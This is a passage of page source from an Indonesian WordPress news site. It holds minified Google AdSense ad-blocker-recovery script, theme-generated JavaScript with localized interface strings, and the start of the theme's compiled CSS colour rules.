var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet End Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/beritapasundan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/beritapasundan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="819eb776b6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://beritapasundan.com/wp-content/uploads/2019/06/bg.png");
	background-attachment:fixed;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
